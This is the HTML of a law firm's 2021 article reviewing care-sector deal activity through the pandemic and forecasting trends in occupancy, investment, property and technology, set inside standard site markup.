class="InsightHeaderBannerstyles__Date-sc-2bgnuz-5 fYcwyt">19/02/2021</time><h1 class="InsightHeaderBannerstyles__Title-sc-2bgnuz-4 hJoJkQ">Transactions in the Care Sector – What has happened and What we Expect to See</h1><ul class="SocialShareBannerstyles__List-sc-dyxi6-0 ecXAbJ"><li class="SocialShareBannerstyles__Item-sc-dyxi6-1 dDMCrq"><button title="Share" type="button" disabled="" class="SocialShareBannerstyles__Link-sc-dyxi6-2 ffzFqM">Share</button></li><li class="SocialShareBannerstyles__Item-sc-dyxi6-1 dDMCrq"></li><li class="SocialShareBannerstyles__Item-sc-dyxi6-1 dDMCrq"><a href="https://www.facebook.com/sharer/sharer.php?u=https://www.freeths.co.uk/insights-events/legal-articles/2021/transactions-in-the-care-sector-what-has-happened-and-what-we-expect-to-see/" rel="noreferrer noopener" target="_blank" title="Share via Facebook" class="SocialShareBannerstyles__Link-sc-dyxi6-2 ffzFqM"><span class="SocialShareBannerstyles__Icon-sc-dyxi6-3 dVEXej"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24"><path d="M24 12.073A12 12 0 1010.125 24v-8.437H7.078v-3.49h3.047v-2.66c0-3.026 1.792-4.7 4.533-4.7a18.345 18.345 0 012.686.236v2.974h-1.513a1.74 1.74 0 00-1.956 1.885v2.265H17.2l-.532 3.49h-2.8V24A12.054 12.054 0 0024 12.073" fill="currentColor" fill-rule="evenodd"></path></svg></span></a></li><li class="SocialShareBannerstyles__Item-sc-dyxi6-1 dDMCrq"><a href="https://twitter.com/intent/tweet?text=Transactions in the Care Sector – What has happened and What we Expect to See&amp;url=https://www.freeths.co.uk/insights-events/legal-articles/2021/transactions-in-the-care-sector-what-has-happened-and-what-we-expect-to-see/" rel="noreferrer noopener" target="_blank" title="Share via X" class="SocialShareBannerstyles__Link-sc-dyxi6-2 ffzFqM"><span class="SocialShareBannerstyles__Icon-sc-dyxi6-3 dVEXej"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 487.43 456.19"><path d="M1.19 0l188.18 251.67L0 456.2h42.62l165.8-179.1 134 179.11h145L288.64 190.43 464.91 0h-42.62L269.6 164.92 146.22 0zm62.68 31.4h66.63l294.21 393.4H358.1z" fill="currentColor"></path></svg></span></a></li><li class="SocialShareBannerstyles__Item-sc-dyxi6-1 dDMCrq"><a href="https://www.linkedin.com/shareArticle?title=Transactions in the Care Sector – What has happened and What we Expect to See&amp;url=https://www.freeths.co.uk/insights-events/legal-articles/2021/transactions-in-the-care-sector-what-has-happened-and-what-we-expect-to-see/" rel="noreferrer noopener" target="_blank" title="Share via LinkedIn" class="SocialShareBannerstyles__Link-sc-dyxi6-2 ffzFqM"><span class="SocialShareBannerstyles__Icon-sc-dyxi6-3 dVEXej"><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20"><path d="M15.833 0H4.167A4.167 4.167 0 000 4.167v11.666A4.167 4.167 0 004.167 20h11.666A4.167 4.167 0 0020 15.833V4.167A4.167 4.167 0 0015.833 0zM6.667 15.833h-2.5V6.667h2.5zM5.417 5.61a1.47 1.47 0 111.458-1.47 1.465 1.465 0 01-1.458 1.47zm11.25 10.223h-2.5v-4.67c0-2.807-3.333-2.594-3.333 0v4.67h-2.5V6.667h2.5v1.47C12 5.983 16.667 5.823 16.667 10.2z" fill="currentColor"></path></svg></span></a></li><li class="SocialShareBannerstyles__Item-sc-dyxi6-1 dDMCrq"><a href="mailto:?body=https://www.freeths.co.uk/insights-events/legal-articles/2021/transactions-in-the-care-sector-what-has-happened-and-what-we-expect-to-see/." title="Share via email" class="SocialShareBannerstyles__Link-sc-dyxi6-2 ffzFqM"><span class="SocialShareBannerstyles__Icon-sc-dyxi6-3 dVEXej"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 25 17"><path d="M23.063.001H.937A.925.925 0 000 .91v14.182a.925.925 0 00.937.909h22.126a.924.924 0 00.937-.909V.91a.924.924 0 00-.937-.909M12 7.91L2.622 1.456h18.756zM1.5 14.546V2.467l9.829 6.766a1.173 1.173 0 00.673.208 1.161 1.161 0 00.665-.2L22.5 2.467v12.079z" fill="currentColor"></path></svg></span></a></li></ul><div class="InsightHeaderBannerstyles__AuthorList-sc-2bgnuz-6 cJWyoN"><a href="/people/sarah-moore/" target="_self" data-is-link="true" class="AuthorCardstyles__Container-sc-1xru8yb-0 cgLLR"><div class="AuthorCardstyles__ImageWrapper-sc-1xru8yb-1 guctnz"><div class="AuthorCardstyles__ImageInner-sc-1xru8yb-2 ePOVdv"><img src="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_144,w_128/f_auto/q_50/v1/People/Sarah_Moore_Website_May_2024?_a=ATFGlAA0" loading="eager" alt="Sarah Moore Image" class="AuthorCardstyles__Image-sc-1xru8yb-3 epzPkt"/></div></div><div class="AuthorCardstyles__ContentWrapper-sc-1xru8yb-4 cYuBgg"><p class="AuthorCardstyles__Heading-sc-1xru8yb-5 bTtXmf">Author</p><h3 class="AuthorCardstyles__Title-sc-1xru8yb-6 cTnwzO">Sarah Moore</h3><p class="AuthorCardstyles__JobTitle-sc-1xru8yb-7 gYElHS">Partner</p></div></a></div></div></div></div></section></div>

<div id="react_Components_Breadcrumbs_AF39A90E3784F9C770E6FADA20A4F300" class="react_Components_Breadcrumbs_AF39A90E3784F9C770E6FADA20A4F300"><nav aria-label="breadcrumb" class="Breadcrumbsstyles__Container-sc-1ctz1pp-0 fFJmFU"><ul class="Breadcrumbsstyles__BreadcrumbList-sc-1ctz1pp-1 bPeotX"><li class="Breadcrumbsstyles__Breadcrumb-sc-1ctz1pp-2 legyfD"><a href="/" class="Breadcrumbsstyles__BreadcrumbLink-sc-1ctz1pp-3 dThfmQ">Home</a></li><li class="Breadcrumbsstyles__Breadcrumb-sc-1ctz1pp-2 legyfD"><a href="/insights-events/" class="Breadcrumbsstyles__BreadcrumbLink-sc-1ctz1pp-3 dThfmQ">Insights &amp; Events</a></li><li class="Breadcrumbsstyles__Breadcrumb-sc-1ctz1pp-2 legyfD"><a href="/insights-events/legal-articles/" class="Breadcrumbsstyles__BreadcrumbLink-sc-1ctz1pp-3 dThfmQ">Legal articles</a></li><li class="Breadcrumbsstyles__Breadcrumb-sc-1ctz1pp-2 legyfD"><a href="/insights-events/legal-articles/?Year=2021" class="Breadcrumbsstyles__BreadcrumbLink-sc-1ctz1pp-3 dThfmQ">2021</a></li><li class="Breadcrumbsstyles__Breadcrumb-sc-1ctz1pp-2 legyfD"><span aria-current="location" class="Breadcrumbsstyles__CurrentBreadcrumb-sc-1ctz1pp-4 eboXcZ">Transactions in the Care Sector – What has happened and What we Expect to See</span></li></ul></nav></div>



<div id="react_Components_RichText_7EEB762B035996F98E12B4FA12D6EBCD" class="react_Components_RichText_7EEB762B035996F98E12B4FA12D6EBCD"><section id="" data-allow-scroll-margin="false" data-flush="none" data-reduced="none" class="SectionWrapperstyles__Container-sc-693cky-0 gQWBfA RichTextstyles__Container-sc-eaquy3-0 bNaGeX"><div class="SectionWrapperstyles__Inner-sc-693cky-1 fGDzdP"><div class="SectionWrapperstyles__SiteWide-sc-693cky-2 jeHixV"><div class="RichTextstyles__Inner-sc-eaquy3-1 efuNUx"><div class="RichTextstyles__Content-sc-eaquy3-3 fCYWrc"><p>Back in March 2020 we were coming down from a surge in deal activity that had been spurred on by the Spring Budget, at which Entrepreneurs’ Relief on capital gains tax was scaled back to a £1m lifetime allowance. Then the first lockdown arrived, placing the markets in a zone of uncertainty. For a short period, deal activity dropped whilst everyone tried to work out what the pandemic meant for all businesses, including those in the care sector.Since then, those within the care sector have had to work very hard to prove their resilience; having to deal with PPE shortages, increased staffing costs, managing those in isolation and shielding, infection control – to name but a few. The pandemic has highlighted to all the importance of those working in social care and hopefully this will drive change, in the form of lasting recognition.Since summer-2020 transactions have been completing within the sector – acquisitions, disposals, developments and institutional investments have all continued and we attribute this to the fact that the care sector is a resilient market and that investors are looking long term, rather than the short to medium term.Looking forward to the year ahead, there is an air of positivity; the <a rel="noopener" href="https://www.gov.uk/government/publications/adult-social-care-infection-control-fund" target="_blank">Adult Social Care Infection Control fund</a> has helped many operators within the sector during development of the vaccine and now, with reports that 95% of care homes in England have had all residents vaccinated, there seems to be light at the end of the tunnel.<strong>We expect to see over the next few months:</strong></p>
<ul>
<li>occupancy levels will start to rise in certain areas, particularly in specialist care scenarios such as respite, nursing and dementia;</li>
<li>increased demand for supported living and home care, especially where family members who have been providing care at home (hopefully) start the gradual return to work;</li>
<li>continued investment into the sector from institutional investors and private equity on a long-term basis, where funds remain to be deployed and other sectors (such as leisure and hospitality) are likely to have a longer recovery time;</li>
<li>investment in property to allow updates and refurbishments, in the case of existing care home stock, and to ensure new developments cater for the “new normal” in the form of larger spaces to allow social distancing, visitor pods, en-suite wet rooms and increased outdoor space;</li>
<li>increased investment in technology within the sector, including digital care plans and electronic medical records software.</li>
</ul>
<p><strong>If you would like advice on any particular aspect of the above, please contact the <a rel="noopener" href="https://www.freeths.co.uk/sectors/care/" target="_blank">Care team</a> to discuss how we can help you.</strong></p>
<p> </p></div></div></div></div></section></div>

<div id="react_Components_RichText_B8C8D41B21F1F2EEEFEB0C807B8D4DE1" class="react_Components_RichText_B8C8D41B21F1F2EEEFEB0C807B8D4DE1"><section id="disclaimer-text" data-allow-scroll-margin="false" data-flush="none" data-reduced="none" class="SectionWrapperstyles__Container-sc-693cky-0 gQWBfA RichTextstyles__Container-sc-eaquy3-0 bNaGeX"><div class="SectionWrapperstyles__Inner-sc-693cky-1 fGDzdP"><div class="SectionWrapperstyles__SiteWide-sc-693cky-2 jeHixV"><div class="RichTextstyles__Inner-sc-eaquy3-1 efuNUx"><div class="RichTextstyles__Content-sc-eaquy3-3 fCYWrc"><p><em>The content of this page is a summary of the law in force at the date of publication and is not exhaustive, nor does it contain definitive advice. Specialist legal advice should be sought in relation to any queries that may arise.</em></p></div></div></div></div></section></div>
<div id="react_Components_ContactInfoBanner_5F9CD435C250FB0E10C2DA538AA4FE63" class="react_Components_ContactInfoBanner_5F9CD435C250FB0E10C2DA538AA4FE63"><section id="" data-allow-scroll-margin="false" data-flush="none" data-reduced="none" data-theme="teal" data-has-bg="false" class="SectionWrapperstyles__Container-sc-693cky-0 gQWBfA ContactInfoBannerstyles__Container-sc-1t235m-0 cWAnMs"><div class="SectionWrapperstyles__Inner-sc-693cky-1 fGDzdP"><div class="SectionWrapperstyles__SiteWide-sc-693cky-2 jeHixV"><div class="ContactInfoBannerstyles__Inner-sc-1t235m-1 hzCalO"><div class="ContactInfoBannerstyles__ContentBlock-sc-1t235m-10 ekfocM"><div class="ContactInfoBannerstyles__ContentBlockInner-sc-1t235m-11 iyXeH"><span class="ContactInfoBannerstyles__SubTitle-sc-1t235m-12 iicglm">Get in touch</span><h2 class="ContactInfoBannerstyles__Title-sc-1t235m-13 jkXFYe">Contact us today</h2><div class="ContactInfoBannerstyles__Content-sc-1t235m-14 jElhCp"><p>Whatever your legal needs, our wide ranging expertise is here to support you and your business, so let’s start your legal journey today and get you in touch with the right lawyer to get you started.</p></div><div class="ContactInfoBannerstyles__FactsGrid-sc-1t235m-15 iLJhvB" style="opacity:0"><div class="ContactInfoBannerstyles__Item-sc-1t235m-16 hQOmZZ" style="opacity:0;transform:translateY(20px) translateZ(0)"><div class="KeyFactCardstyles__Container-sc-1emjeak-0 Nuhyj"><div class="KeyFactCardstyles__GraphicHolder-sc-1emjeak-1 csjvGK"><img alt="" loading="lazy" role="presentation" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_72/f_auto/q_50/v1/placeholder/phone?_a=ATFGlAA0" class="KeyFactCardstyles__FactGraphic-sc-1emjeak-2 kCdXbh"/></div><div class="KeyFactCardstyles__FactInner-sc-1emjeak-3 gHLLIL"><span class="KeyFactCardstyles__FactText-sc-1emjeak-5 jLstFY">Telephone</span><div class="KeyFactCardstyles__FactContextText-sc-1emjeak-6 CHwRv"><p><a href="tel:03301001014">0330 100 1014</a></p></div></div></div></div></div></div></div><div class="ContactInfoBannerstyles__FormWrapper-sc-1t235m-5 eDxNEk"><div class="ContactInfoBannerstyles__FormContainer-sc-1t235m-6 fDXGAa"><h3 class="ContactInfoBannerstyles__FormTitle-sc-1t235m-7 fLQpW">Get in touch</h3><p class="ContactInfoBannerstyles__FormIntro-sc-1t235m-8 jMDpDy"><p>For general enquiries, please complete this form and we will direct your message to the most appropriate person.</p></p><section data-submitted="false" class="UmbracoFormstyles__Container-sc-e4es9q-0 bJZWKZ"><form novalidate="" class="UmbracoFormstyles__Form-sc-e4es9q-1 kQQCnN"><input type="hidden" value="469f4dec-2b31-4e80-a311-0334b467cd3e" name="UmbracoFormId"/><input type="hidden" value="General enquiry" name="FormName"/><fieldset aria-current="true" class="UmbracoFormstyles__Fieldset-sc-e4es9q-2 gmMbUZ"><div data-columns="6" class="UmbracoFormstyles__FieldRow-sc-e4es9q-4 cqyYOi"><div class="UmbracoFormstyles__Field-sc-e4es9q-5 hRzwEz" data-dirty="false" data-invalid="false"><input type="text" id="3148419a-9e4c-4f48-ac2c-265486ecb631-name" placeholder="First name" required="" name="name" class="UmbracoFormstyles__Input-sc-e4es9q-11 jOjWnr"/><label for="3148419a-9e4c-4f48-ac2c-265486ecb631-name" class="UmbracoFormstyles__Label-sc-e4es9q-6 hyjpbi">First name<!-- -->*</label></div><div class="UmbracoFormstyles__Field-sc-e4es9q-5 hRzwEz" data-dirty="false" data-invalid="false"><input type="" id="3148419a-9e4c-4f48-ac2c-265486ecb631-surname" placeholder="Last name" required="" name="surname" class="UmbracoFormstyles__Input-sc-e4es9q-11 jOjWnr"/><label for="3148419a-9e4c-4f48-ac2c-265486ecb631-surname" class="UmbracoFormstyles__Label-sc-e4es9q-6 hyjpbi">Last name<!-- -->*</label></div><div class="UmbracoFormstyles__Field-sc-e4es9q-5 hRzwEz" data-dirty="false" data-invalid="false"><input type="tel" id="3148419a-9e4c-4f48-ac2c-265486ecb631-telephone" placeholder="Telephone number" required="" name="telephone" class="UmbracoFormstyles__Input-sc-e4es9q-11 jOjWnr"/><label for="3148419a-9e4c-4f48-ac2c-265486ecb631-telephone" class="UmbracoFormstyles__Label-sc-e4es9q-6 hyjpbi">Telephone<!-- -->*</label></div><div class="UmbracoFormstyles__Field-sc-e4es9q-5 hRzwEz" data-dirty="false" data-invalid="false"><input type="email" id="3148419a-9e4c-4f48-ac2c-265486ecb631-emailAddress" placeholder="Email address" required="" name="emailAddress" class="UmbracoFormstyles__Input-sc-e4es9q-11 jOjWnr"/><label for="3148419a-9e4c-4f48-ac2c-265486ecb631-emailAddress" class="UmbracoFormstyles__Label-sc-e4es9q-6 hyjpbi">Email Address<!-- -->*</label></div><div class="UmbracoFormstyles__Field-sc-e4es9q-5 hRzwEz" data-dirty="false" data-invalid="false"><input type="text" id="3148419a-9e4c-4f48-ac2c-265486ecb631-location2" placeholder="Your local city or town" required="" name="location2" class="UmbracoFormstyles__Input-sc-e4es9q-11 jOjWnr"/><label for="3148419a-9e4c-4f48-ac2c-265486ecb631-location2" class="UmbracoFormstyles__Label-sc-e4es9q-6 hyjpbi">Location<!-- -->*</label></div><div class="UmbracoFormstyles__Field-sc-e4es9q-5 hRzwEz" data-dirty="false" data-invalid="false"><input type="text" id="3148419a-9e4c-4f48-ac2c-265486ecb631-postcode" placeholder="Your postcode" required="" name="postcode" class="UmbracoFormstyles__Input-sc-e4es9q-11 jOjWnr"/><label for="3148419a-9e4c-4f48-ac2c-265486ecb631-postcode" class="UmbracoFormstyles__Label-sc-e4es9q-6 hyjpbi">Postcode<!-- -->*</label></div></div><div data-columns="6" class="UmbracoFormstyles__FieldRow-sc-e4es9q-4 cqyYOi"></div><div data-columns="12" class="UmbracoFormstyles__FieldRow-sc-e4es9q-4 cqyYOi"><div class="UmbracoFormstyles__Field-sc-e4es9q-5 hRzwEz" data-dirty="false" data-invalid="false"><textarea id="3148419a-9e4c-4f48-ac2c-265486ecb631-tellUsMore" placeholder="Tell us a little more information about your enquiry..." maxLength="4000" rows="4" required="" name="tellUsMore" class="UmbracoFormstyles__Textarea-sc-e4es9q-14 iQSHsE"></textarea><label for="3148419a-9e4c-4f48-ac2c-265486ecb631-tellUsMore" class="UmbracoFormstyles__Label-sc-e4es9q-6 hyjpbi">Tell us more<!-- -->*</label></div><div data-dirty="false" data-invalid="false" class="UmbracoFormstyles__Field-sc-e4es9q-5 hRzwEz"><input type="hidden" value="" field="[object Object]" name="reCAPTCHA"/><div></div></div><div class="UmbracoFormstyles__Field-sc-e4es9q-5 hRzwEz" data-dirty="false" data-invalid="false" hidden=""><input type="hidden" id="3148419a-9e4c-4f48-ac2c-265486ecb631-source" name="source" class="UmbracoFormstyles__Input-sc-e4es9q-11 jOjWnr" value="https://www.freeths.co.uk/insights-events/legal-articles/2021/transactions-in-the-care-sector-what-has-happened-and-what-we-expect-to-see/"/></div></div></fieldset><div class="UmbracoFormstyles__ButtonWrapper-sc-e4es9q-29 cMoFmF"><div class="UmbracoFormstyles__Submit-sc-e4es9q-17 eUJNZf"><button class="Buttonstyles__Button-sc-19ou5pv-2 elNLGb" type="submit" data-toggle-on="false" aria-label="click to open Submit" data-icon-only="false" data-branding="solid"><div class="Buttonstyles__Text-sc-19ou5pv-0 dLolmX">Submit</div><div class="Buttonstyles__IconWrapper-sc-19ou5pv-1 bUkIRY"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 14"><path d="M23.942 7.3a.8.8 0 000-.6.788.788 0 00-.163-.25L17.722.226a.731.731 0 00-1.061 0 .8.8 0 00.005 1.1l4.762 4.892H.75a.778.778 0 000 1.556h20.677l-4.761 4.896a.8.8 0 00-.005 1.1.733.733 0 001.061.005l6.056-6.222a.771.771 0 00.163-.25" fill="currentColor"></path></svg></div></button></div></div></form></section></div></div></div></div></div></section></div>
</main>

<div id="react_Components_Footer_1BD9C346E1096799C63E34D4F9B4D6DE" class="react_Components_Footer_1BD9C346E1096799C63E34D4F9B4D6DE"><footer id="footer" class="Footerstyles__Container-sc-urtp5e-0 ecqbDf"><div class="Footerstyles__Inner-sc-urtp5e-1 kkqEOT"><div class="Footerstyles__FooterTop-sc-urtp5e-2 kIJXhI"><div class="Footerstyles__LogoHolder-sc-urtp5e-3 cQyZID"><a href="/" title="Home" target="_self"><svg data-name="main_logo - midnight" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 252 80"><defs><clipPath id="logo_svg__a"><path data-name="Rectangle 27539" fill="currentColor" d="M0 0h252v80H0z"></path></clipPath></defs><g data-name="Group 40566"><path data-name="Path 17680" d="M96.677 21.287v-5.8h-26.4v49.327h26.4v-5.8H76.485V42.566h17.086v-5.8H76.485V21.287z" fill="currentColor"></path><path data-name="Path 17681" d="M131.236 21.287v-5.8h-26.4v49.327h26.4v-5.8h-20.191V42.566h17.086v-5.8h-17.086V21.287z" fill="currentColor"></path><path data-name="Rectangle 27537" fill="currentColor" d="M0 0h252v3.869H0z"></path><path data-name="Rectangle 27538" fill="currentColor" d="M0 76.42h252v3.579H0z"></path><path data-name="Path 17682" d="M158.418 64.813V21.286h12.81v-5.8h-31.837v5.8h12.814v43.527z" fill="currentColor"></path><path data-name="Path 17683" d="M178.998 15.486v49.327h6.215V42.565h22.328v22.248h6.213V15.486h-6.213v21.28h-22.328v-21.28z" fill="currentColor"></path><path data-name="Path 17684" d="M0 15.486v49.327h6.2V42.566h16.309v-5.8H6.2v-15.48h18.64v-5.8z" fill="currentColor"></path><g data-name="Group 40565"><g data-name="Group 40564" clip-path="url(#logo_svg__a)" fill="currentColor"><path data-name="Path 17685" d="M61.839 29.507c.043-7.791-6.944-14.252-14.671-14.026H32.995v49.332h6.213v-21.28h2.33c4 0 8.173 5.251 10.367 8.5a38.379 38.379 0 015.523 12.78h6.345a43.131 43.131 0 00-2.6-8.342 41.686 41.686 0 00-9.206-13.661 14.3 14.3 0 009.873-13.3m-8.723 5.671a8.753 8.753 0 01-5.948 2.551h-7.961V21.29h7.96a8.987 8.987 0 017.8 5.179 7.721 7.721 0 01-1.847 8.713"></path><path data-name="Path 17686" d="M234.798 59.504a10.9 10.9 0 01-7.052-3.9 19.882 19.882 0 01-2.99-4.708l-5.3 2.4c2.668 6.091 7.657 11.364 14.616 12.161 6.2.734 13.28-1.324 16.328-7.195a15 15 0 00-1.245-15.445c-2.873-3.953-7.946-5.866-12.1-7.613a22.75 22.75 0 01-4.965-2.739c-2.4-1.8-3.48-3.8-2.984-6.79.54-3.62 3.835-5.476 7.4-5.293a9.364 9.364 0 017.91 4.892l5.223-2.573a15.381 15.381 0 00-16.808-8.038 12.258 12.258 0 00-10.007 12c-.217 6.01 3.638 10 8.6 12.718 2.831 1.559 6.192 2.643 8.822 4.03a11.457 11.457 0 013.952 3.1 8.982 8.982 0 01.78 8.925c-1.8 3.506-6.382 4.453-10.164 4.081"></path></g></g></g></svg></a></div><div class="Footerstyles__FooterLinksColumn-sc-urtp5e-4 fqKbDO"><button type="button" class="Footerstyles__FooterLinksTitle-sc-urtp5e-5 hXYIDf">Other Services<div class="Footerstyles__ChevHolder-sc-urtp5e-6 bPRQcX" style="transform:rotate(0deg) translateZ(0)"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 16" class="Footerstyles__SvgChevron-sc-urtp5e-7 YZpQM"><path d="M16 16h-.076a2.072 2.072 0 01-.487-.079 1.987 1.987 0 01-.761-.421L.7 3.519A2 2 0 013.3.482L16 11.366 28.7.482a2 2 0 012.6 3.037l-14 12A1.989 1.989 0 0116 16" fill="currentColor"></path></svg></div></button><ul class="Footerstyles__FooterLinksList-sc-urtp5e-8 eJInAZ" style="height:0px"><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="https://www.imanageshare.co.uk/" target="_blank" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">Client Login</a></li><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="/footer/client-feedback/#" target="_self" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">Client Feedback</a></li><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="/hr-portal-login/#" target="_self" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">HR Portal Login</a></li><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="/about-us/our-offices/" target="_self" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">Locations</a></li><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="/footer/payment/#" target="_self" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">Make A Payment</a></li><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="https://assets-gbr.mkt.dynamics.com/1ca2a557-83cc-ed11-a10b-6045bdd20aa0/digitalassets/standaloneforms/76dd2377-28fb-ee11-9f8a-6045bdd2937f" target="_blank" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">Subscribe To Our Mailing List</a></li></ul></div><div class="Footerstyles__FooterLinksColumn-sc-urtp5e-4 fqKbDO"><button type="button" class="Footerstyles__FooterLinksTitle-sc-urtp5e-5 hXYIDf">Legal<div class="Footerstyles__ChevHolder-sc-urtp5e-6 bPRQcX" style="transform:rotate(0deg) translateZ(0)"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 16" class="Footerstyles__SvgChevron-sc-urtp5e-7 YZpQM"><path d="M16 16h-.076a2.072 2.072 0 01-.487-.079 1.987 1.987 0 01-.761-.421L.7 3.519A2 2 0 013.3.482L16 11.366 28.7.482a2 2 0 012.6 3.037l-14 12A1.989 1.989 0 0116 16" fill="currentColor"></path></svg></div></button><ul class="Footerstyles__FooterLinksList-sc-urtp5e-8 eJInAZ" style="height:0px"><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="/footer/accessibility/" target="_self" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">Accessibility</a></li><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="/footer/cookies/" target="_self" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">Cookies</a></li><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="/footer/gender-pay-gap-report/" target="_self" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">Gender Pay Gap Report</a></li><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="/footer/legal-notices/" target="_self" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">Legal Notices</a></li><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="/footer/modern-slavery-act/" target="_self" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">Modern Slavery Act</a></li><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="/support-pages/site-map/" target="_self" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">Site Map</a></li><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="/footer/privacy-notices/" target="_self" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">Privacy Notices</a></li></ul></div></div><div class="Footerstyles__FooterBottom-sc-urtp5e-11 QLrTv"><div class="Footerstyles__CopyrightText-sc-urtp5e-12 cCNyCV"><p>© Copyright 2025 | Freeths. All rights reserved</p></div><div class="Footerstyles__LegalText-sc-urtp5e-13 jRfJTP"><p>For information about Freeths, please see our&nbsp;<a href="/footer/legal-notices/" target="_self" title="Legal Notices" data-anchor="#">legal notices</a> and <a href="/footer/privacy-notices/" target="_self" title="Privacy Notices" data-anchor="#">privacy notices</a></p></div><div class="Footerstyles__SocialLinks-sc-urtp5e-14 LgqIA"><a href="https://twitter.com/freeths" target="_blank" title="Twitter" class="Footerstyles__SocialLink-sc-urtp5e-15 fPzGby"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 487.43 456.19"><path d="M1.19 0l188.18 251.67L0 456.2h42.62l165.8-179.1 134 179.11h145L288.64 190.43 464.91 0h-42.62L269.6 164.92 146.22 0zm62.68 31.4h66.63l294.21 393.4H358.1z" fill="currentColor"></path></svg></a><a href="https://www.youtube.com/channel/UCGlwQkqXWe5RnUgbtiVVZ8A" target="_blank" title="YouTube" class="Footerstyles__SocialLink-sc-urtp5e-15 fPzGby"><svg xmlns="http://www.w3.org/2000/svg" width="28" height="19.764"><path d="M27.414 3.086A3.521 3.521 0 0024.939.59C22.755 0 14 0 14 0S5.244 0 3.061.59a3.521 3.521 0 00-2.475 2.5A37.036 37.036 0 000 9.882a37.04 37.04 0 00.585 6.8 3.522 3.522 0 002.475 2.5c2.183.59 10.939.59 10.939.59s8.756 0 10.939-.59a3.522 3.522 0 002.475-2.5 37.04 37.04 0 00.587-6.8 37.036 37.036 0 00-.585-6.8M11.2 14.117v-8.47l7.274 4.235z" fill="currentColor"></path></svg></a><a href="https://uk.linkedin.com/company/freeths-llp" target="_blank" title="LinkedIn" class="Footerstyles__SocialLink-sc-urtp5e-15 fPzGby"><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20"><path d="M15.833 0H4.167A4.167 4.167 0 000 4.167v11.666A4.167 4.167 0 004.167 20h11.666A4.167 4.167 0 0020 15.833V4.167A4.167 4.167 0 0015.833 0zM6.667 15.833h-2.5V6.667h2.5zM5.417 5.61a1.47 1.47 0 111.458-1.47 1.465 1.465 0 01-1.458 1.47zm11.25 10.223h-2.5v-4.67c0-2.807-3.333-2.594-3.333 0v4.67h-2.5V6.667h2.5v1.47C12 5.983 16.667 5.823 16.667 10.2z" fill="currentColor"></path></svg></a></div></div><div class="Footerstyles__FooterLogos-sc-urtp5e-16 fEdxze"><img alt="" loading="lazy" role="presentation" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_106/f_auto/q_50/v1/logos/B-Corp-Logo?_a=ATFGlAA0" srcSet="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_106/f_auto/q_50/v1/logos/B-Corp-Logo?_a=ATFGlAA0 106w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_142/f_auto/q_50/v1/logos/B-Corp-Logo?_a=ATFGlAA0 142w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_177/f_auto/q_50/v1/logos/B-Corp-Logo?_a=ATFGlAA0 177w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_212/f_auto/q_50/v1/logos/B-Corp-Logo?_a=ATFGlAA0 212w" sizes="(max-width: 1919px) 20vw, 326px" class="Footerstyles__FooterLogoImage-sc-urtp5e-17 hyXIX"/><img alt="" loading="lazy" role="presentation" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_106/f_auto/q_50/v1/logos/14001-CMYK-White?_a=ATFGlAA0" srcSet="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_106/f_auto/q_50/v1/logos/14001-CMYK-White?_a=ATFGlAA0 106w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_142/f_auto/q_50/v1/logos/14001-CMYK-White?_a=ATFGlAA0 142w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_177/f_auto/q_50/v1/logos/14001-CMYK-White?_a=ATFGlAA0 177w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_212/f_auto/q_50/v1/logos/14001-CMYK-White?_a=ATFGlAA0 212w" sizes="(max-width: 1919px) 20vw, 326px" class="Footerstyles__FooterLogoImage-sc-urtp5e-17 hyXIX"/><img alt="" loading="lazy" role="presentation" 